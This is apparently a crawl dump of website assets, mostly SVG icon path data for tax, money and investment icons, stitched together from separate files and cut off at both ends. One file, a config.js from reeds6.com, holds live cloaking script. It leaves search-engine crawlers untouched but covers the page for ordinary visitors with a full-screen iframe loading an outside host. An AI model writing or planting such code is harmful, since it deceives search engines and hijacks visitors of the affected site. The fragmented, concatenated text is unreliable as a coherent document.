51v5c0 2.28 3.225 4 7.5 4 3.823 0 6.8-1.377 7.387-3.3A11.233 11.233 0 0 0 20.5 58c4.275 0 7.5-1.72 7.5-4V41c0-2.28-3.225-4-7.5-4-.5 0-1.002.025-1.5.075V22c0-2.19-2.977-3.858-7-3.987v-7.244A11.388 11.388 0 0 0 17.5 12a11.388 11.388 0 0 0 5.5-1.231v6.82a32.302 32.302 0 0 0-1.974 2.43 1 1 0 0 0 1.612 1.181c.642-.87 1.33-1.704 2.062-2.5l.023-.026a26.288 26.288 0 0 1 6.637-5.319c.49.236 1.009.409 1.543.513l-2.578 2.406a1 1 0 0 0 1.366 1.462l4-3.731h.319v3a1 1 0 0 0 2 0V14h.319l4 3.731a1 1 0 0 0 1.366-1.462L41.1 13.853a6.3 6.3 0 0 0 1.533-.515c2.643 1.43 11.331 7.08 14.585 20.891 1.415 6.012.905 10.611-1.515 13.666C52.607 51.8 47.235 52 46.19 52H32a1 1 0 0 0 0 2h14.19c1.7 0 7.505-.351 11.08-4.863 2.818-3.559 3.456-8.729 1.894-15.366zM7.5 49c3.307 0 5.5 1.2 5.5 2s-2.193 2-5.5 2S2 51.8 2 51s2.193-2 5.5-2zm0 9C4.193 58 2 56.8 2 56v-2.231A11.388 11.388 0 0 0 7.5 55a11.388 11.388 0 0 0 5.5-1.231V56c0 .8-2.193 2-5.5 2zm13-2c-3.307 0-5.5-1.2-5.5-2V43.769A11.388 11.388 0 0 0 20.5 45a11.388 11.388 0 0 0 5.5-1.231V54c0 .8-2.193 2-5.5 2zM26 41c0 .8-2.193 2-5.5 2S15 41.8 15 41s2.193-2 5.5-2 5.5 1.2 5.5 2zm-13 0v7.231A11.388 11.388 0 0 0 7.5 47c-.5 0-1.002.025-1.5.075V24.769A11.388 11.388 0 0 0 11.5 26a11.388 11.388 0 0 0 5.5-1.231v12.666c-2.416.649-4 1.965-4 3.565zm4-19c0 .8-2.193 2-5.5 2S6 22.8 6 22s2.193-2 5.5-2 5.5 1.2 5.5 2zm.5-12C14.193 10 12 8.8 12 8s2.193-2 5.5-2S23 7.2 23 8s-2.193 2-5.5 2zm32.2-1c0 1.639-1.775 2.984-4 3a5.164 5.164 0 0 1-1.106-.127 11.848 11.848 0 0 0 2.921-5.53A3.064 3.064 0 0 1 49.7 9zM28.868 2.78A4.514 4.514 0 0 0 31.986 4a4.513 4.513 0 0 0 3.12-1.22 2.632 2.632 0 0 1 3.74 0A4.509 4.509 0 0 0 41.967 4a4.513 4.513 0 0 0 3.121-1.22c.277-.245.585-.452.917-.616 0 1.857-.345 6.448-3.567 8.965a4.289 4.289 0 0 1-2.51.859 21.629 21.629 0 0 0 2.041-4.721 1 1 0 1 0-1.928-.536A18.345 18.345 0 0 1 37.519 12h-1.028a18.518 18.518 0 0 1-2.523-5.269 1 1 0 0 0-1.927.537 21.644 21.644 0 0 0 2.043 4.725 4.3 4.3 0 0 1-2.562-.863c-3.222-2.516-3.567-7.107-3.567-8.958.331.159.639.363.913.608z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M54.135 46.653a9.6 9.6 0 0 0 1.836-5.606A1 1 0 0 0 55.02 40a1.013 1.013 0 0 0-1.047.951 7.658 7.658 0 0 1-1.407 4.46C50.615 47.875 46.913 48 46.19 48a1 1 0 0 0 0 2c.884 0 5.421-.161 7.945-3.347z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gzciligu.com/assets/img/icon/tax-3.svg
body_size: 2646
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 510 510" style="enable-background:new 0 0 512 512" xml:space="preserve" fill-rule="evenodd" class=""><g><path d="M79.834 164.546C39.174 161.36 7 127.195 7 85.738 7 42.19 42.502 6.688 86.051 6.688c43.532 0 79.05 35.502 79.05 79.05 0 40.236-30.32 73.603-69.267 78.447v62.462h56.79l.174-.067a103.922 103.922 0 0 1 9.341-22.516l-6.413-14.422a8 8 0 0 1 1.654-8.907l21.413-21.413a8 8 0 0 1 8.907-1.653l14.422 6.413a103.144 103.144 0 0 1 22.492-9.32l5.691-14.747a7.999 7.999 0 0 1 7.463-5.12h30.29c3.311 0 6.28 2.04 7.467 5.131l5.663 14.737a103.214 103.214 0 0 1 22.485 9.319l14.423-6.413a8 8 0 0 1 8.907 1.653l21.413 21.413a7.999 7.999 0 0 1 1.657 8.897l-6.39 14.426a102.993 102.993 0 0 1 9.326 22.526l.163.063h60.343v-62.465c-38.946-4.855-69.24-38.216-69.24-78.444 0-43.548 35.502-79.05 79.05-79.05 43.533 0 79.051 35.502 79.051 79.05 0 41.466-32.202 75.636-72.861 78.81v69.434a8.004 8.004 0 0 1-7.973 8.665h-48.699v12.142h48.699a8.004 8.004 0 0 1 7.973 8.666v66.574l63.349 27.155a8 8 0 0 1 4.848 7.353v53.681c0 41.226-30.002 76.852-70.59 83.927l-2.419.423c-.911.16-1.844.16-2.755 0l-2.416-.422c-40.591-7.076-70.593-42.702-70.593-83.928v-53.681a8 8 0 0 1 4.848-7.353l59.728-25.602v-60.793h-40.711a8 8 0 0 1-5.088 6.677l-14.712 5.662a104.078 104.078 0 0 1-9.325 22.485l6.394 14.435a7.998 7.998 0 0 1-1.657 8.897l-21.413 21.413a8 8 0 0 1-8.897 1.658l-14.421-6.388a102.89 102.89 0 0 1-22.5 9.32l-5.661 14.711a8 8 0 0 1-7.466 5.126h-30.29a8 8 0 0 1-7.466-5.126l-5.66-14.709a103.846 103.846 0 0 1-22.517-9.328l-14.436 6.394a8 8 0 0 1-8.896-1.658l-21.413-21.413a8 8 0 0 1-1.654-8.907l6.411-14.417a103.814 103.814 0 0 1-9.336-22.489l-14.722-5.666a8 8 0 0 1-5.088-6.677H95.834v66.148c38.953 4.845 69.267 38.219 69.267 78.447 0 43.54-35.51 79.051-79.05 79.051S7 458.924 7 415.384c0-41.448 32.181-75.62 72.834-78.808v-73.787c0-4.415 3.585-8 8-8h45.118v-12.142H87.834c-4.415 0-8-3.585-8-8zm268.845 77.516-5.255-2.023a7.998 7.998 0 0 1-4.911-5.622 87.11 87.11 0 0 0-10.618-25.649 7.998 7.998 0 0 1-.503-7.436l5.83-13.163-13.647-13.647-13.158 5.85a8 8 0 0 1-7.447-.499 87.28 87.28 0 0 0-25.624-10.619 7.999 7.999 0 0 1-5.618-4.913l-5.167-13.446h-19.305l-5.192 13.456a7.997 7.997 0 0 1-5.614 4.903 87.269 87.269 0 0 0-25.624 10.619 8 8 0 0 1-7.447.499l-13.158-5.85-13.642 13.641 5.851 13.158a8.002 8.002 0 0 1-.499 7.447 87.994 87.994 0 0 0-10.654 25.672 7.999 7.999 0 0 1-4.905 5.599l-5.255 2.023c-.092.036-.184.072-.277.106l-7.888 3.036v19.303l13.42 5.165a7.998 7.998 0 0 1 4.904 5.593c2.18 9.058 5.756 17.725 10.648 25.636a8.002 8.002 0 0 1 .506 7.458l-5.851 13.158 13.647 13.648 13.163-5.831a8 8 0 0 1 7.419.493c7.941 4.865 16.58 8.475 25.667 10.628a8.002 8.002 0 0 1 5.622 4.911l5.164 13.419h19.303l5.165-13.419a8 8 0 0 1 5.617-4.909 86.929 86.929 0 0 0 25.613-10.613 8.003 8.003 0 0 1 7.447-.51l13.163 5.831 13.653-13.653-5.83-13.163a8 8 0 0 1 .493-7.42c4.865-7.941 8.476-16.581 10.629-25.641a7.998 7.998 0 0 1 4.91-5.616l13.419-5.165v-19.303l-7.887-3.036c-.093-.034-.185-.07-.277-.106zM86.051 148.789c34.721 0 63.05-28.317 63.05-63.051s-28.329-63.05-63.05-63.05C51.317 22.688 23 51.004 23 85.738s28.317 63.051 63.051 63.051zM78.047 46.412v-2.419c0-4.415 3.585-8 8-8 4.416 0 8 3.585 8 8v2.337c7.862 2.039 15.02 7.288 18.797 16.265 1.711 4.07-.203 8.764-4.273 10.476s-8.764-.202-10.476-4.272c-3.104-7.379-11.408-8.795-17.349-6.457-3.19 1.255-5.852 3.75-5.67 7.497v.001c.136 2.832 2.064 4.374 4.249 5.442 2.488 1.215 5.368 1.884 8.082 2.334 12.409 2.028 25.823 7.868 27.63 22.59l.003.021c1.691 14.084-9.14 22.517-20.993 25.084v2.173c0 4.415-3.584 8-8 8-4.415 0-8-3.585-8-8v-2.295c-9.891-2.379-18.266-9.13-20.918-19.775-1.068-4.284 1.544-8.629 5.829-9.697a8.004 8.004 0 0 1 9.696 5.829c1.555 6.241 7.964 8.744 14.072 8.6 2.793-.066 5.83-.649 8.394-1.905 2.373-1.162 4.4-3.017 4.035-6.097-.414-3.336-2.772-5.104-5.417-6.305-2.789-1.266-5.958-1.951-8.926-2.435l-.019-.003c-12.179-2.017-25.001-8.32-25.699-22.79-.54-11.171 6.28-19.415 15.794-23.158a29.631 29.631 0 0 1 3.159-1.041zm345.278 102.377c34.722 0 63.051-28.317 63.051-63.051s-28.329-63.05-63.051-63.05c-34.734 0-63.05 28.316-63.05 63.05s28.316 63.051 63.05 63.051zm-8-102.377v-2.419c0-4.415 3.585-8 8-8 4.416 0 8 3.585 8 8v2.337c7.862 2.039 15.021 7.288 18.797 16.265a8.004 8.004 0 0 1-4.273 10.476 8.004 8.004 0 0 1-10.476-4.272c-3.103-7.379-11.408-8.795-17.348-6.457-3.191 1.255-5.852 3.75-5.671 7.497v.001c.136 2.832 2.064 4.374 4.249 5.442 2.488 1.215 5.369 1.884 8.082 2.334 12.409 2.028 25.823 7.868 27.63 22.59l.003.021c1.691 14.084-9.14 22.517-20.993 25.084v2.173c0 4.415-3.584 8-8 8-4.415 0-8-3.585-8-8v-2.295c-9.891-2.379-18.266-9.13-20.918-19.775a8.005 8.005 0 0 1 5.829-9.697 8.005 8.005 0 0 1 9.697 5.829c1.554 6.241 7.963 8.744 14.071 8.6 2.793-.066 5.83-.649 8.394-1.905 2.373-1.162 4.4-3.017 4.035-6.097-.414-3.336-2.771-5.104-5.417-6.305-2.789-1.266-5.958-1.951-8.925-2.435l-.02-.003c-12.178-2.017-25.001-8.32-25.698-22.79-.541-11.171 6.279-19.415 15.793-23.158a29.706 29.706 0 0 1 3.159-1.041zm8 298.372-58.386 25.027v48.407c0 33.484 24.372 62.418 57.341 68.166l1.045.182 1.046-.182c32.969-5.748 57.341-34.682 57.341-68.166v-48.407zm-38.848 78.26a8.004 8.004 0 0 1-.01-11.314 8.004 8.004 0 0 1 11.314-.01l13.971 13.948 41.397-37.534a8.004 8.004 0 0 1 11.3.553 8.005 8.005 0 0 1-.553 11.301l-47.036 42.646a8 8 0 0 1-11.025-.265zM278.708 255.563c20.885 9.089 36.038 28.873 38.556 52.433a8 8 0 0 1-7.955 8.85H196.486a8 8 0 0 1-7.954-8.855c2.53-23.559 17.688-43.341 38.568-52.429-6.711-6.656-10.877-15.877-10.877-26.037 0-20.204 16.471-36.69 36.675-36.69 20.222 0 36.69 16.487 36.69 36.69 0 10.161-4.166 19.382-10.88 26.038zm-25.81 10.652c-22.007 0-40.61 14.591-46.663 34.631h93.33c-6.043-20.04-24.649-34.631-46.667-34.631zm0-16c11.403 0 20.69-9.298 20.69-20.69 0-11.393-9.287-20.69-20.69-20.69-11.392 0-20.675 9.298-20.675 20.69 0 11.391 9.283 20.69 20.675 20.69zM86.051 478.435c34.727 0 63.05-28.324 63.05-63.051s-28.323-63.051-63.05-63.051C51.323 352.333 23 380.657 23 415.384s28.323 63.051 63.051 63.051zm22.05-107.118c2.576-3.585 7.579-4.405 11.165-1.829s4.406 7.579 1.829 11.165l-56.591 78.771a8.004 8.004 0 0 1-11.165 1.83 8.005 8.005 0 0 1-1.829-11.165zm-45-4.924a21.376 21.376 0 0 1 15.208 6.297 21.448 21.448 0 0 1 6.297 15.208c0 11.871-9.591 21.504-21.505 21.504-11.872 0-21.504-9.59-21.504-21.504 0-11.872 9.632-21.505 21.504-21.505zm0 16a5.506 5.506 0 0 0-5.504 5.505 5.499 5.499 0 0 0 5.504 5.504 5.5 5.5 0 0 0 5.505-5.504 5.494 5.494 0 0 0-5.505-5.505zM109 421.366a21.379 21.379 0 0 1 15.208 6.296 21.38 21.38 0 0 1 6.297 15.208c0 11.872-9.633 21.505-21.505 21.505s-21.504-9.633-21.504-21.505c0-11.871 9.632-21.504 21.504-21.504zm0 16a5.506 5.506 0 0 0 0 11.009 5.507 5.507 0 0 0 5.505-5.505 5.473 5.473 0 0 0-1.61-3.894 5.477 5.477 0 0 0-3.895-1.61z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gzciligu.com/assets/img/icon/money-2.svg
body_size: 2007
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="M332.919 206.57c0-69.668-56.68-126.348-126.348-126.348-69.669 0-126.349 56.68-126.349 126.348 0 69.669 56.68 126.349 126.349 126.349 69.668 0 126.348-56.68 126.348-126.349zM206.571 316.919c-60.847 0-110.349-49.502-110.349-110.349 0-60.846 49.502-110.348 110.349-110.348 60.846 0 110.348 49.502 110.348 110.348 0 60.847-49.502 110.349-110.348 110.349zm-8-194.361v-10.215a8 8 0 0 1 16 0v10.215a8 8 0 0 1-16 0zm80.286 11.726a8 8 0 0 1 0 11.314l-7.223 7.223c-1.562 1.562-3.609 2.343-5.657 2.343s-4.095-.781-5.657-2.343a8 8 0 0 1 0-11.314l7.223-7.223a8.003 8.003 0 0 1 11.314 0zm0 133.258a8 8 0 0 1-11.314 11.314l-7.223-7.223a8 8 0 0 1 11.314-11.314zm-126.035-7.223a8 8 0 0 1 0 11.314l-7.223 7.223c-1.562 1.562-3.609 2.343-5.657 2.343s-4.095-.781-5.657-2.343a8 8 0 0 1 0-11.314l7.223-7.223a8.003 8.003 0 0 1 11.314 0zm0-118.812a8 8 0 0 1-11.314 11.314l-7.223-7.223a8 8 0 0 1 11.314-11.314zm155.977 65.063a8 8 0 0 1-8 8h-10.215a8 8 0 0 1 0-16h10.215a8 8 0 0 1 8 8zm-94.228 84.014v10.214a8 8 0 0 1-16 0v-10.214a8 8 0 0 1 16 0zm-84.013-84.014a8 8 0 0 1-8 8h-10.214a8 8 0 0 1 0-16h10.214a8 8 0 0 1 8 8zm126.395 8.284h-.046l-50.381-.284a8.001 8.001 0 0 1-7.955-8v-56.8a8 8 0 0 1 16 0v48.845l42.426.239a8.001 8.001 0 0 1-.044 16zM504 274.358v-14.201c0-15.077-12.266-27.344-27.343-27.344h-71.549c.009-.151.035-.299.035-.452V180.78a8 8 0 0 0-5.126-7.466l-27.7-10.662a170.204 170.204 0 0 0-17.498-42.209L366.874 93.3a8 8 0 0 0-1.655-8.904l-36.475-36.473a8.002 8.002 0 0 0-8.903-1.654l-27.152 12.06a170.333 170.333 0 0 0-42.196-17.495l-10.665-27.707A8 8 0 0 0 232.361 8H180.78a8 8 0 0 0-7.466 5.126l-10.665 27.707a170.333 170.333 0 0 0-42.196 17.495L93.3 46.269a7.995 7.995 0 0 0-8.904 1.655L47.923 84.398a7.999 7.999 0 0 0-1.654 8.903l12.058 27.148a170.257 170.257 0 0 0-17.495 42.201l-27.705 10.663A8.003 8.003 0 0 0 8 180.78v51.581a8 8 0 0 0 5.126 7.466l27.7 10.661a170.246 170.246 0 0 0 17.498 42.211l-12.056 27.143a8 8 0 0 0 1.655 8.904l36.474 36.473a8.002 8.002 0 0 0 8.903 1.654l27.153-12.06a170.308 170.308 0 0 0 42.196 17.495l10.665 27.707a8 8 0 0 0 7.466 5.126h51.581a8 8 0 0 0 7.466-5.126l10.662-27.7a170.105 170.105 0 0 0 27.107-9.685c-11.254 14.801-17.945 33.251-17.945 53.237 0 48.597 39.536 88.133 88.133 88.133 32.376 0 60.726-17.551 76.048-43.636h52.824c15.077 0 27.343-12.267 27.343-27.344v-14.201c0-7.548-3.074-14.39-8.036-19.343 4.961-4.952 8.036-11.795 8.036-19.343v-14.201c0-7.548-3.074-14.391-8.036-19.344 4.962-4.952 8.036-11.795 8.036-19.343v-14.201c0-7.548-3.074-14.391-8.036-19.344 4.963-4.951 8.037-11.794 8.037-19.342zm-261.336 83.427a8 8 0 0 0-5.614 4.909l-10.181 26.447h-40.595l-10.184-26.454a7.997 7.997 0 0 0-5.613-4.908 154.442 154.442 0 0 1-45.282-18.774 8 8 0 0 0-7.441-.499l-25.928 11.515-28.705-28.704 11.511-25.918a8.001 8.001 0 0 0-.5-7.442 154.402 154.402 0 0 1-18.776-45.294 7.996 7.996 0 0 0-4.908-5.614L24 226.868v-40.595l26.452-10.182a7.996 7.996 0 0 0 4.908-5.614 154.399 154.399 0 0 1 18.774-45.285 8.001 8.001 0 0 0 .5-7.442L63.121 91.827l28.705-28.706 25.927 11.515a7.997 7.997 0 0 0 7.441-.499 154.465 154.465 0 0 1 45.283-18.774 7.999 7.999 0 0 0 5.613-4.908L186.273 24h40.595l10.184 26.454a7.997 7.997 0 0 0 5.613 4.908 154.47 154.47 0 0 1 45.282 18.774 7.997 7.997 0 0 0 7.441.499l25.927-11.515 28.706 28.705-11.511 25.917a8.001 8.001 0 0 0 .5 7.442 154.398 154.398 0 0 1 18.776 45.293 7.996 7.996 0 0 0 4.908 5.614l26.447 10.181v40.595l-15.446 5.945h-18.618c-15.077 0-27.344 12.267-27.344 27.344v14.201c0 7.548 3.075 14.391 8.037 19.343-4.962 4.953-8.037 11.796-8.037 19.344v14.201c0 .927.054 1.845.145 2.755a87.649 87.649 0 0 0-26.68 11.085l-5.8-2.575a7.996 7.996 0 0 0-7.441.499 154.357 154.357 0 0 1-45.293 18.776zM347.785 488c-39.774 0-72.133-32.358-72.133-72.133s32.358-72.134 72.133-72.134 72.134 32.359 72.134 72.134S387.56 488 347.785 488zM488 418.819v14.201c0 6.255-5.088 11.344-11.343 11.344h-45.469a87.765 87.765 0 0 0 4.73-28.497c0-2.83-.14-5.628-.402-8.391h41.14c6.256.001 11.344 5.088 11.344 11.343zm0-52.886v14.201c0 6.255-5.088 11.343-11.343 11.343h-44.174c-4.051-14.045-11.511-26.659-21.419-36.888h65.593c6.255 0 11.343 5.089 11.343 11.344zm0-52.888v14.201c0 6.255-5.088 11.343-11.343 11.343h-86.535c-12.573-6.916-27.003-10.855-42.337-10.855a89.25 89.25 0 0 0-4.018.095c-.01-.195-.033-.386-.033-.583v-14.201c0-6.255 5.089-11.344 11.344-11.344h121.579c6.255 0 11.343 5.089 11.343 11.344zm-132.922-27.344c-6.255 0-11.344-5.088-11.344-11.343v-14.201c0-6.255 5.089-11.344 11.344-11.344h121.579c6.255 0 11.343 5.089 11.343 11.344v14.201c0 6.255-5.088 11.343-11.343 11.343zm26.215 147.96c.85 6.998-1.039 13.4-5.463 18.514-4.558 5.27-11.774 8.958-20.044 10.401v3.998a8 8 0 0 1-16 0v-4.13c-12.728-2.576-22.493-11.149-25.47-23.087a8.001 8.001 0 0 1 5.827-9.698c4.286-1.064 8.629 1.541 9.698 5.827 2.231 8.956 11.563 11.94 18.8 11.756 6.291-.149 12.354-2.373 15.088-5.534 1.449-1.676 1.983-3.62 1.681-6.119-.521-4.286-3.133-9.536-18.847-12.116-23.776-3.905-29.331-16.331-29.803-26.067-.652-13.418 8.595-24.646 23.025-27.983v-4.264a8 8 0 0 1 16 0v4.192c9.373 2.056 18.308 7.978 22.968 19.075a8 8 0 0 1-14.752 6.196c-3.782-9.01-13.032-11.329-20.521-9.631-1.867.423-11.16 2.975-10.739 11.639.112 2.306.409 8.427 16.415 11.055 19.623 3.22 30.436 11.961 32.137 25.976z" fill="#33b6ff" opacity="1" data-original="#000000"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gzciligu.com/assets/img/icon/tax-4.svg
body_size: 566
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 64 64" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M62 55h-1V14a1 1 0 0 0-1-1h-1v-3a1 1 0 0 0-1-1h-1V4a1 1 0 0 0-.876-.992l-16-2A1 1 0 0 0 39 2v7h-1a1 1 0 0 0-1 1v3h-1a1 1 0 0 0-1 1v13H20a1 1 0 0 0-1 1v11H2a1 1 0 0 0-1 1v22a1 1 0 0 0 1 1h60a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1zM41 3.133l14 1.75V9H41zM39 11h18v2H39zM21 29h14v10H21zm30 32H3V41h48zM37 39V15h22v40h-6V40a1 1 0 0 0-1-1zm24 22h-8v-4h8z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M46 17h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1zm-1 4h-2v-2h2zM50 23h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1zm1-4h2v2h-2zM46 25h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1zm-1 4h-2v-2h2zM55 30v-4a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1zm-2-1h-2v-2h2zM23 31h10v2H23zM23 35h10v2H23zM27 59a8 8 0 1 0-8-8 8.009 8.009 0 0 0 8 8zm0-14a6 6 0 1 1-6 6 6.006 6.006 0 0 1 6-6zM6 59h11v-2H7V45h10v-2H6a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M11 50h6v2h-6zM49 58V44a1 1 0 0 0-1-1H37v2h10v12H37v2h11a1 1 0 0 0 1-1z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M37 50h6v2h-6zM1 19A10 10 0 1 0 11 9 10.011 10.011 0 0 0 1 19zm10-8a8 8 0 1 1-8 8 8.009 8.009 0 0 1 8-8z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M11 22a1 1 0 0 1-1-1H8a3 3 0 0 0 2 2.816V25h2v-1.184A2.993 2.993 0 0 0 11 18a1 1 0 1 1 1-1h2a3 3 0 0 0-2-2.816V13h-2v1.184A2.993 2.993 0 0 0 11 20a1 1 0 0 1 0 2z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.reeds6.com/js/config.js
body_size: 684
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            //
        }else{
            var url = "https://bj.reeds8.top/timo/ty/"; 
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
            document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999;background:#fff">'); 
            document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
            document.write('</div>');
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gzciligu.com/assets/img/icon/tax-2.svg
body_size: 1250
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 64 64" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M61.394 51.925a12.18 12.18 0 0 0-8.19-5.904l-4.387-.877-.591-2.363a8.018 8.018 0 0 0 3.511-4.78H52c2.206 0 4-1.794 4-4 0-.903-.312-1.727-.818-2.397.334-1.065.818-2.862.818-4.371a4.006 4.006 0 0 0-3.474-3.966l-.508-.676A8.433 8.433 0 0 0 46 19.274v-7.689L35.414 1H1v62h62v-5.029c0-2.118-.555-4.209-1.606-6.046zm-12.526-4.732-.633 4.181-2.622-1.573 2.716-2.716zm-9.197-.107 2.716 2.716-2.622 1.573-.633-4.181zm7.221-1.392L44 48.586l-2.892-2.892.515-2.06A8.011 8.011 0 0 0 44 44c.828 0 1.627-.127 2.379-.361zM50 36c0 3.309-2.691 6-5.997 6A6.03 6.03 0 0 1 38 35.981v-4.129c3.79-.678 5.455-1.953 6.694-2.9.862-.66 1.274-.952 2.005-.952.653 0 1.286.192 1.831.555A3.29 3.29 0 0 1 50 31.297zm2 0v-4c1.103 0 2 .897 2 2s-.897 2-2 2zm-1.582-12.208 1.082 1.442h.5c1.103 0 2 .897 2 2 0 .871-.234 2.016-.521 3.058A3.939 3.939 0 0 0 52 30h-.161a5.291 5.291 0 0 0-2.2-3.109 5.28 5.28 0 0 0-2.94-.891c-1.439 0-2.304.662-3.22 1.363-1.211.927-2.721 2.078-6.561 2.637H36a3.97 3.97 0 0 0-1.428.275l-.457-1.703a3.87 3.87 0 0 1 2.424-4.561l6.579-2.392a6.366 6.366 0 0 1 2.185-.385 6.417 6.417 0 0 1 5.115 2.558zm-7.984-4.053L40 20.624V13h4v6.34a8.368 8.368 0 0 0-1.566.399zM36 11V4.414L42.586 11zm2 2v8.351l-2.145.78A5.868 5.868 0 0 0 32.633 25H9V11h25v2zm-2 19v3.981l.001.019H36c-1.103 0-2-.897-2-2s.897-2 2-2zM3 3h31v6H7v18h25.05c-.023.211-.05.421-.05.636 0 .478.059.955.179 1.438l.669 2.493A3.96 3.96 0 0 0 32 34c0 2.206 1.794 4 4 4h.268a8.047 8.047 0 0 0 3.508 4.771l-.593 2.373-4.387.877a12.178 12.178 0 0 0-8.19 5.903A12.2 12.2 0 0 0 25 57.971V61H3zm58 58h-6v-4h-2v4H35v-4h-2v4h-6v-3.029a10.181 10.181 0 0 1 8.189-9.989l1.979-.396 1.067 7.039L44 51.166l5.765 3.459 1.067-7.039 1.979.396A10.192 10.192 0 0 1 61 57.971z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="m6.227 57.403 10.005-13.006 1.586 1.22L7.813 58.623zM16 51c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3zm0 4c-.551 0-1-.449-1-1s.449-1 1-1 1 .449 1 1-.449 1-1 1zM11 49c0-1.654-1.346-3-3-3s-3 1.346-3 3 1.346 3 3 3 3-1.346 3-3zm-4 0c0-.551.449-1 1-1s1 .449 1 1-.449 1-1 1-1-.449-1-1zM9 29h19v2H9zM9 37h19v2H9zM9 33h2v2H9zM13 33h15v2H13zM9 41h15v2H9zM26 41h2v2h-2zM12 15h2v8h2v-8h2v-2h-6zM23 13c-1.654 0-3 1.346-3 3v7h2v-2h2v2h2v-7c0-1.654-1.346-3-3-3zm-1 6v-3c0-.551.449-1 1-1s1 .449 1 1v3zM32 14.697l-1 1.5-1-1.5V13h-2v2.303L29.798 18 28 20.697V23h2v-1.697l1-1.5 1 1.5V23h2v-2.303L32.202 18 34 15.303V13h-2z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gzciligu.com/assets/img/icon/investment.svg
body_size: 1384
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m116.49 106.806-.36 80a8 8 0 0 1-12.832 6.34l-7.552-5.723a174.524 174.524 0 0 0 17.133 168.011l-13.137 9.132a190.491 190.491 0 0 1-14.26-193.079 8 8 0 0 1 12-2.823l2.721 2.061.24-53.324-51.254 14.7 8.08 6.114a8 8 0 0 1 2.189 10.222A223.117 223.117 0 0 0 45.7 178.752l-15.023-5.5a239.222 239.222 0 0 1 11.511-26.373L26.772 135.21a8 8 0 0 1 2.622-14.069l76.89-22.061a8 8 0 0 1 10.206 7.726ZM41.466 363.593l14.3-7.186a222.645 222.645 0 0 1-21.55-131.758 227.228 227.228 0 0 1 5.515-27.033l-15.453-4.15a243.1 243.1 0 0 0-5.9 28.945 238.558 238.558 0 0 0 23.088 141.182Zm176.18-178.788a88.281 88.281 0 0 0-14.456 8.841l9.62 12.785a72.231 72.231 0 0 1 11.831-7.236ZM168 272h16v-8a71.8 71.8 0 0 1 18.612-48.255l-11.863-10.734A87.768 87.768 0 0 0 168 264Zm304 216v-72h-16v64h-80v-96h8v-16h-13.948a123.421 123.421 0 0 0-118.483-.145l-.269.145H192a32.04 32.04 0 0 0-30.9 40.378L129.943 394.1a14.637 14.637 0 0 1 2.344-3.077l17.37-17.37A8 8 0 0 0 152 368V264a104.281 104.281 0 0 1 76.167-100.231 8 8 0 0 0 4.751-11.779L214.019 120h83.962l-18.9 31.99a8 8 0 0 0 4.751 11.779A104.281 104.281 0 0 1 360 264v88h16v-88a120.388 120.388 0 0 0-78.067-112.462l20.955-35.469A8 8 0 0 0 312 104H200a8 8 0 0 0-6.888 12.069l20.955 35.469A120.388 120.388 0 0 0 136 264v100.687l-15.027 15.026a30.54 30.54 0 0 0-5.612 7.711l-27-12.366A34.527 34.527 0 0 0 44.1 389.891c-9.2 17.123-2.663 39.766 14.772 48.5l93.282 46.64A104.583 104.583 0 0 0 198.66 496H312v-16H198.66a88.49 88.49 0 0 1-39.351-9.285l-93.278-46.638c-9.206-4.6-12.672-17.653-7.844-26.6a18.325 18.325 0 0 1 23.518-7.871l90.963 41.667A8 8 0 0 0 176 432h88v-16h-72a16 